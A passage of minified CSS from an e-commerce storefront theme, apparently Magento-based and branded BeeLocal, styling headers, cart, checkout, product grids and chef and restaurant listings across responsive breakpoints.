.action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:0 0;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}form.homesearch .block-search-home{width:40rem}.block-search{height:80px}.minicart-wrapper{margin:25px 10px 0;line-height:55px}form.minisearch .actions{display:none}.page-footer .footer.content{text-align:right}.page-footer .footer.content .switcher-store{float:left;font-size:14px}#ventajas_table td{width:45%}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}body{font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:2rem;font-weight:600;text-align:center}h1{font-size:3rem;line-height:1.2;letter-spacing:0}h2{font-size:2.4rem;line-height:1.25;letter-spacing:0}h3{font-size:2rem;line-height:1.3;letter-spacing:0}h4{font-size:1.8rem;line-height:1.35;letter-spacing:0}h5{font-size:1.5rem;line-height:1.5;letter-spacing:0}h6{font-size:1.2rem;line-height:1.6;letter-spacing:0}p{margin-top:0}.orange{color:#eca707}.green{color:#86bd42}.black{color:#000}.white{color:#fff}.light-grey{color:#fbffff}.extra-big{font-size:10rem}.bold{font-weight:700}a,.alink,a:visited{color:#86bd42;text-decoration:none}a:hover{color:#69bd42;cursor:pointer}.content{text-align:center;font-size:1.4rem}.content h1{margin-top:2rem;color:#86bd42}@media (min-width:350px){.datarangeinput input{margin:5px 0 5px 10px}}@media (max-width:350px){.datarangeinput input{margin:5px 0}h2{font-size:1.8rem}.content h1{font-size:1.8rem}.cat_group{font-size:1.8rem;line-height:1.8rem}}@media (max-width:540px){.input_wrapper:before{display:none}.products.list.items.product-items .item.product.product-item{width:49%}.products.list.items.product-items .item.product.product-item:nth-child(2n){margin-left:2%}h2{font-size:2rem}.content h1{font-size:2rem}.panal_home{width:100%}}@media (max-width:639px){.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:10px 0 10px}}@media only screen and (max-width:767px){.product-item .price-box{margin:10px 0}.airhotels-listing-search .filter-apply-btn button{width:80%;line-height:2.8rem;display:block;margin:auto}.airhotels-listing-search .filter-apply-btn{bottom:50%}.account .page-main .page-title-wrapper{margin-top:50px}.account .page-main .nav{display:inline-flex}.page-products .product-item-info,.actions-primary form{position:relative}.product-item-inner .product-item-actions{position:inherit}.switcher-currency,.nav-sections .switcher .label.switcher-label{display:none}.page-product-grouped .box-tocart{display:inline-block}.page-product-grouped .box-tocart .actions{width:100%}.minicart-wrapper .block-minicart{right:5px}.product.details.product-item-details{padding:0 10px}#formhide .action.tocart.primary{width:100%}.cart-products-toolbar .toolbar-amount{margin:15px 0}.account .page-main,.cms-privacy-policy .page-main{padding-top:62px}.block-collapsible-nav{top:0}.block-collapsible-nav .item{width:100%}.block-collapsible-nav .item .delimiter{width:100%}#my-rewardpoints-table{position:relative}#my-rewardpoints-table th{display:block}#my-rewardpoints-table tbody{position:absolute;left:55%;top:0}#my-rewardpoints-table tbody td{display:block;border-bottom:1px solid}.messages{left:0;top:100px;width:100%}.product-item-name{text-align:center}.product-item-name>a{-webkit-line-clamp:1 !important;text-align:center}.product-size{margin:5px 0}.custom-options .product-size{position:absolute;top:-31px;right:10px}.actions-secondary.product-item-inner{display:none}button.action.primary.checkout{margin:20px 15px 0;text-align:center;width:-webkit-fill-available;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.page-main .block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_mob{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_desk{display:none}.main_img{max-height:180px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:1.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;margin-top:10px;margin-left:-7px}.home_img .row.chefs .white_button,.main_img .row.chefs .white_button{margin:0 0 0 -50px !important}.home_img .row.chefs p,.main_img .row.chefs p{margin-bottom:5px}.home_img h2,.main_img h2{font-family:Mont;font-size:1.4rem;text-align:left}.home_img h5,.main_img h5{font-family:Opensans;font-size:1.2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;font-size:8rem;line-height:8rem;margin:10px}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem;padding:5px}.home_img .white_button,.main_img .white_button{margin:-50px auto 20px;border-radius:20px;font-size:1rem;width:auto;padding:5px 10px;background-color:#fff}.bg{height:400px;width:100%;top:270px;left:0}.category-chef .bg,.category-bartender-waiter .bg{top:220px}.bg.bg1{background-image:url(/media/BeeLocal/bg_mob.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1_mob.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2_mob.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3_mob.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4_mob.jpg)}.block-search{float:right;margin:0;line-height:50px;height:50px}ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all{display:flex;flex-direction:column}.nav-sections-items{padding:40px 0}.nav-sections-item-title{display:none !important}.nav-sections-item-content{margin-top:0;display:block !important;padding:0;clear:both}li.level0.nav-4.last.level-top.ui-menu-item{display:none}.home-link{font-size:1.6rem;font-weight:700;order:-1;display:block}.search-autocomplete{top:133px;left:0;width:100%}.extra_header{display:block;background-color:#f18200;text-align:center;line-height:1.4rem;margin-top:0;padding:5px;font-size:1.2rem;height:50px}form.minisearch{margin:0}.nav-sections{color:#575757}.page-header{background-color:#86bd42;color:#fff;margin-bottom:0}.page-header .panel.wrapper{background-color:#86bd42;color:#fff;height:100px;line-height:50px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:50px}.page-header .panel.wrapper .nav-toggle{top:inherit}.page-header .panel.wrapper .panel.header{padding:0}.page-header .panel.wrapper .panel.header .switcher-language{display:block;margin:0 10px 0 20px}.page-header .ui-dialog,.page-header .switcher-dropdown{color:#333;line-height:1.6}.airhotels-listing-search .page-title-wrapper.clearfix{display:none}.airhotels-listing-search .mob_show_filter{margin-top:0}#switcher-city{display:block}.home_logo{max-width:70%}.page-layout-1column .categories_grc .products-grid .product-item{width:32%;white-space:normal}.page-layout-1column .categories_grc .products-grid .product-item img{max-height:120px}.page-layout-1column .categories_grc .products-grid .product-item .cat_title{margin-top:3px}.column.main{padding-top:20px}.panal_home{width:90%}.panal_home svg text{font-size:27px}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:80%;margin:100px auto;z-index:10;position:relative;height:300px}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:46px}.minicart-wrapper{margin:0 0 0 20px;clear:left;padding-right:10px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:50px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#eca707;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.page-layout-checkout .minicart-wrapper{clear:none}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:80px}.header.links li:last-child{display:none}.nav-sections .header.links li.greet.welcome{display:none}.nav-sections .header.links li.link.authorization-link{display:block !important}.cart.table-wrapper .col.price{width:auto}.restaurants .row{display:flex;margin-bottom:20px}.rest_img{width:45%}.rest_info{width:50%;margin-left:5%}.fieldset .field.qty{top:0;display:inline-block;margin:0;padding-top:12px}.fieldset .field.qty .control{display:inline-block}.fieldset .actions{display:inline-block;position:absolute;right:0;width:50%}.column.main .row{padding:0 0 1em}.column.main .table-checkout-shipping-method tr.row{padding:0}.checkout-header{margin:-20px -15px 10px;padding:1px 0 2px;height:50px}header.checkout-header .home_logo{height:30px;margin:10px}.crossell-product{display:flex;justify-content:space-between;margin:0 0 40px}.crossell-product a{max-width:40%}.crossell-product .product-info{max-width:60%;margin:auto;padding:0 0 0 15px}.crossell-product .product-item-link{color:#000}#home_page_search{text-align:center}#home_page_search .panels-anytime{display:inline-block;max-width:91%;padding:0;margin:0}#home_page_search .actions{display:inline-block}#checkin_search button{padding:6px;margin:0;border-radius:20px}.advanced-mapsearch{padding-top:27px;position:relative}.datarangeinput select{max-width:77%;margin-bottom:10px}.datarangeinput .date_input{width:51%;margin:10px 0}.datarangeinput .guests{display:inline-block}.datarangeinput .guests input[type=number]{padding:0;text-align:center}.filter.active .filter-title strong{position:absolute}.filter-title strong{position:inherit;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;font-weight:600;padding:5px 15px}.navigation .parent.level1>a{display:block;text-decoration:none;position:relative}.navigation .parent.level1>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;right:7px;top:10px}.navigation .parent.level1>a.ui-state-active:after{content:'\e621'}.navigation .level0>.level1{font-weight:300}}@media (min-width:768px){.cms-home.cms-index-index #search_mini_form{display:none}.block-authentication .block-title{font-size:2rem}.messages{margin-left:-250px;left:50%;width:500px;top:120px}.table-checkout-shipping-method{width:100%}.checkout-cart-index button.action.primary.checkout{display:none}.cart-summary .checkout-methods-items .action.primary.checkout{display:block}.home_logo{max-width:400px}.page-main .block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_desk{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_mob{display:none}.main_img{height:500px;overflow-y:clip}.main_img .beelocal_home_img{margin-top:-150px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:2.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;width:85%;border-radius:20px}.home_img h2,.main_img h2{font-family:Mont;font-size:3.4rem;text-align:left;margin:5px}.home_img h5,.main_img h5{font-family:Opensans;font-size:2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;line-height:10rem;margin:0}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem}.home_img .white_button,.main_img .white_button{border-radius:20px;font-size:2rem;width:auto;padding:5px 10px;background-color:#fff;width:20rem}.home-link{display:none}.navigation{background-color:transparent}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top,.navigation .level0>.level-top{color:#86bd42;border:0}.nav-sections{margin:0;position:absolute;top:40px;left:10px;z-index:901;background:0 0}.block-search{line-height:25px}.block-search input{padding:6px 10px}.extra_header{display:block;background-color:#f18200;margin:-30px -30px 0;text-align:center;font-size:1.4rem;line-height:30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}header.page-header,.page-wrapper{top:30px}header.page-header{height:80px;position:fixed;width:100%;transition:top .2s ease-in-out;z-index:900}.product-item-actions .actions-secondary{margin-right:0}.cart-summary table.totals tr{display:block;clear:both}.cart-summary table.totals td{float:right}.cart-totals .grand .amount{border:0}.cart.table-wrapper .product-item-photo{display:contents}.cart.table-wrapper .product-item-name{font-size:1.5rem}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.5rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.services_included{display:flex}.services_included .beecolumns{float:none}#switcher-city{display:block}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:400px;margin:100px auto}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:40px}.page-header .panel.wrapper{background:linear-gradient(90deg,rgba(0,0,0,0) 20%,#eca707 70%);height:80px !important;background-color:#fff;line-height:40px;border:0}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:40px}.page-header .panel.wrapper .panel.header{background-color:#86bd42;height:40px;max-width:100%;padding:0 20px}.page-header .panel.wrapper .panel.header .switcher-language{position:absolute;right:10px;margin:0 10px 0 20px}.page-header .panel.wrapper .panel.header .switcher-store{position:absolute;top:40px;color:#86bd42}.page-header .panel.wrapper .panel.header .header.links{position:absolute;right:60px}.page-header .panel.wrapper .panel.header .block-search,.page-header .panel.wrapper .panel.header .minicart-wrapper{margin-top:40px;line-height:40px}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:40px}.header a.logo{position:absolute;left:30px;max-height:40px;top:0;margin:0}body{padding-top:100px}body.checkout-details{padding-top:0}.header_up{top:-40px !important}header.checkout-header{height:40px;background-color:#86bd42;color:#fff;top:0}header.checkout-header .home_logo{height:40px;margin-left:10px}.minicart-wrapper .block-minicart{color:#000;z-index:2000}.minicart-items-wrapper{max-height:40vh}.minicart-wrapper{margin:0 0 0 20px;padding-right:15px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:40px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#86bd42;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.first_view{display:flex;flex-direction:column;justify-content:center;align-content:space-around;align-items:center;flex-wrap:nowrap;margin-top:0;z-index:10}.bg{height:520px;width:100vw;top:160px;left:0}.bg.bg1{background-image:url(/media/BeeLocal/bg.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4.jpg)}.column.main{padding-top:0;min-height:50px}.panal_home{width:500px}.chef_center{margin:auto;width:80%;display:flex}.chef_center .chefs_home{padding:0 5%;margin:auto;font-size:2rem}.restaurants{display:flex;flex-wrap:wrap}.restaurants .row{display:inline-flex;margin-bottom:20px;width:50%}.rest_img{max-width:240px;width:30%}.rest_info{width:65%;margin-left:20px}.rest_info .descripcion{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.cat_group{font-size:3rem;line-height:3rem}.view_more{line-height:3rem}.page-layout-1column .modal-inner-wrap .products-grid .product-item{margin:5px;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item,.page-layout-1column .categories_grc .products-grid .product-item{width:18% !important;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item .img-container,.page-layout-1column .categories_grc .products-grid .product-item .img-container{text-align:center;height:200px}.page-layout-2columns-left .categories_grc .products-grid .product-item img,.page-layout-1column .categories_grc .products-grid .product-item img{max-height:200px}.page-layout-2columns-left .product.media,.page-layout-1column .product.media{width:47%}.page-layout-2columns-left .product-info-main,.page-layout-1column .product-info-main{width:50%}.product-info-main .product h1{font-size:2rem;margin-bottom:30px}.product-info-main .product-info-price{color:#eca707;margin-bottom:30px}.product-info-main .product-item .price-box{margin:10px 0 10px}.product-info-main .product-options-bottom .price-box .price-container .price,.product-info-main .product-info-price .price-box .price-container .price{font-size:2rem;line-height:2rem}.product-info-main .product.data.items>.item.title.active{border:1px solid #ccc;margin:0}.product-info-main .product-add-form .fieldset .field.qty{float:right}.product-info-main .product-add-form .fieldset .field.qty label{margin:8px 10px 0 0}.product-info-main .product-add-form .fieldset .field.qty div.control{float:right}.product-info-main .product.info.detailed .content{font-size:1.5rem}.product-info-main .product-social-links{font-weight:600;margin-bottom:50px;margin-top:-20px}.product-info-main .rewardpoints-product-point-text{position:relative;top:65px}.checkout-header{position:absolute;left:0;top:0;width:100%}.crossell-title{margin-top:40px;float:none}.crossell-product{display:flex;justify-content:flex-start;margin:0 0 40px}.crossell-product .product-info{margin:auto 50px}.home_block .row.odd{background:linear-gradient(90deg,#eca707 0%,rgba(236,167,7,0) 50%);margin:0 0 20px -300px;padding:0 0 0 300px}.home_block .row.odd img{order:2;float:right}.home_block img{max-height:400px}.footer.content .links{display:flex;padding:0;justify-content:space-evenly}.footer.content .links li{width:33%;text-align:center}.page-footer{margin-top:40px}.page-products .products{margin:auto;text-align:center}.page-products .product-item-info{margin:auto}.page-products .product-item-info .price-box{text-align:left;margin-left:5%}.page-products .product-item-info .product-size{position:absolute;top:-32px;right:10px}.page-products .product-item-info .product-item-description{text-align:left}.product-add-form .product-options-wrapper .field .control{width:100%}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:0}.modal-popup .modal-inner-wrap{width:30%}#home_page_search{display:flex;justify-content:center}.panels-anytime{width:75%}.panels-anytime .datarangeinput{display:flex}.panels-anytime .datarangeinput input{display:inline-block}.panels-anytime .date_input,.panels-anytime .guests{display:flex;margin:5px}.panels-anytime .date_input input,.panels-anytime .guests input{width:100%}.panels-anytime .input_wrapper{flex:auto;padding:10px 0 10px 12px;width:100%;border:1px solid #dbdbdb;border-radius:0;margin-right:10px}.panels-anytime input{width:auto}#checkin_search{flex:inherit;margin-top:3px}#checkin_search button{padding:15px;border-radius:30px;margin:0}#checkin_search span{font-size:2rem;font-weight:600}.ckbox label{font-size:inherit}#fromh2,.catalog-product-view #sidebar.sticky .price-calculate h2{background:#86bd42}#sidebar.sticky .inside{bottom:-40px}.check-in-out-section input{font-size:1.4rem}.catalog-product-view aside .right-form-section{display:none}.catalog-product-view aside.sticky{width:22%}.catalog-product-view aside.sticky .right-form-section{display:block}.catalog-product-view .banner .first_row_gallery:first-child{display:block}.catalog-product-view .banner{height:45vw}.catalog-product-view .lising-details.property-space h5,.catalog-product-view .property,.catalog-product-view .value_description,.catalog-product-view .left-cnt-listing-details,.catalog-product-view .left-cnt-listing-details p,.catalog-product-view .left-cnt-listing-details p span{text-align:left;font-size:1.5rem;float:none}.catalog-product-view .space-list{margin:0}.page-header .panel.wrapper .switcher .options ul.dropdown{right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:10px;right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:9px;right:auto}.airhotels-listing-search #map{min-width:30%;height:70%}.airhotels-listing-search .searchmainpage_1{padding:75px 0 10px 20px;top:32px}.catalog-product-view .page.messages{left:10%;width:80%;z-index:898}.block-minicart .items-total,.block-minicart .subtotal,.block-minicart .block-content>.actions{line-height:30px}.minicart-items .product-item-pricing{display:inline-block}.minicart-wrapper .product .actions{display:inline-block;margin:0 0 0 10%;float:none}.minicart-items .product-item{padding:0 10px}.minicart-wrapper .minicart-widgets{margin:0}.product-item-details .content{text-align:left}.minicart-items .product-item-details .product .options.list dt,.minicart-items .product-item-details .product .options.list dd{clear:both;float:none}.listing-filters .show_filter{font-weight:600}.advanced-mapsearch{padding-top:0;position:relative}.searchform-container{margin-top:40px}.minicart-items .product-item:not(:first-child){padding-top:15px}.catalog-product-view #formhide{float:none}.cms-no-route #maincontent .columns{font-size:1.2rem}.header.panel>.header.links>.authorization-link:after{display:none}.breadcrumbs .item.category199,.breadcrumbs .item.category200,.breadcrumbs .item.category201,.breadcrumbs .item.category202,.breadcrumbs .item.category204,.breadcrumbs .item.category205,.breadcrumbs .item.category206,.breadcrumbs .item.category321,.breadcrumbs .item.category322,.breadcrumbs .item.category209,.breadcrumbs .item.category210,.breadcrumbs .item.category211,.breadcrumbs .item.category212,.breadcrumbs .item.category213,.breadcrumbs .item.category214,.breadcrumbs .item.category215,.breadcrumbs .item.category216,.breadcrumbs .item.category217,.breadcrumbs .item.category218,.breadcrumbs .item.category219,.breadcrumbs .item.category220,.breadcrumbs .item.category221,.breadcrumbs .item.category222,.breadcrumbs .item.category223{display:none}.category-chef.catalog-category-view .product-item-info .price-box{text-align:center;margin:0}}@media (min-width:1024px){.modal-header{width:-webkit-fill-available;position:relative;padding:3rem 0 0}.cart-summary table.totals tr{display:table-row;clear:both}.cart-summary table.totals td{float:none}.cart-totals .grand .amount{border:0}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price 